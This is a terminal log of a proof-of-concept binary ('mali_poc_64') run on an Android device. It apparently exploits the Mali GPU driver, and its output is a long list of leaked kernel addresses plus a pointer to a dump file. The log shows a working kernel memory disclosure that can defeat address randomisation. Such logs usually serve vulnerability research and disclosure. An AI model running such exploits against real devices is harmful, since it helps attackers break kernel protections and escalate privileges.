 x1s:/data/local/tmp $ ./mali_poc_64
Version major,minor = 11,27
GPU_VA is : 0x7997000000
flags_change is successful.
ALIAS_VA is : 0x78f7000000
Looking for leaks...
Found possible kernel addr : 0xffffffc031a7e0c0
Found possible kernel addr : 0xffffffc8a04a8f00
Found possible kernel addr : 0xffffffc031a7e0e1
Found possible kernel addr : 0xffffffc8bd971f80
Found possible kernel addr : 0xffffffc804259718
Found possible kernel addr : 0xffffffc82a067898
Found possible kernel addr : 0xffffffc8a8d894d8
Found possible kernel addr : 0xffffffc031a7e078
Found possible kernel addr : 0xffffffc031a7e078
Found possible kernel addr : 0xffffff80092ec700
Found possible kernel addr : 0xffffffc8ba947b80
Found possible kernel addr : 0xffffffc031a7e180
Found possible kernel addr : 0xffffffc031a7e000
Found possible kernel addr : 0xffffffc031a7e261
Found possible kernel addr : 0xffffffc031a7e1a0
Found possible kernel addr : 0xffffffc031a7e020
Found possible kernel addr : 0xffffffc8bd971f80
Found possible kernel addr : 0xffffffc8042597d8
Found possible kernel addr : 0xffffffc82a067958
Found possible kernel addr : 0xffffffc8a8d89598
Found possible kernel addr : 0xffffffc902411810
Found possible kernel addr : 0xffffffc9024117d0
Found possible kernel addr : 0xffffffc8e8d788f0
Found possible kernel addr : 0xffffff80092ec700
Found possible kernel addr : 0xffffffc8ba947b80
Found possible kernel addr : 0xffffffc031a7e240
Found possible kernel addr : 0xffffffc031a7e0c0
Found possible kernel addr : 0xffffffc031a7e0e1
Found possible kernel addr : 0xffffffc8bd971f80
Found possible kernel addr : 0xffffffc804259898
Found possible kernel addr : 0xffffffc82a067a18
Found possible kernel addr : 0xffffffc8a8d89658
Found possible kernel addr : 0xffffffc902411890
Found possible kernel addr : 0xffffffc902411850
Found possible kernel addr : 0xffffffc8e8d78618
Found possible kernel addr : 0xffffff80092ec700
Found possible kernel addr : 0xffffffc8ba947b80
Found possible kernel addr : 0xffffffc031a7e300
Found possible kernel addr : 0xffffffc031a7e180
Found possible kernel addr : 0xffffffc8a04a8f21
Found possible kernel addr : 0xffffffc031a7e3e0
Found possible kernel addr : 0xffffffc031a7e0e0
Found possible kernel addr : 0xffffffc8bd971f80
Found possible kernel addr : 0xffffffc8a8d89719
Found possible kernel addr : 0xffffffc031a7e2b8
Found possible kernel addr : 0xffffffc031a7e2b8
Found possible kernel addr : 0xffffff80092ec700
Found possible kernel addr : 0xffffffc838358b40
Found possible kernel addr : 0xffffffc031a7e3c0
Found possible kernel addr : 0xffffffc031a7e240
Found leaks. Also you can check 'dump.bin' file for more leaks.
x1s:/data/local/tmp $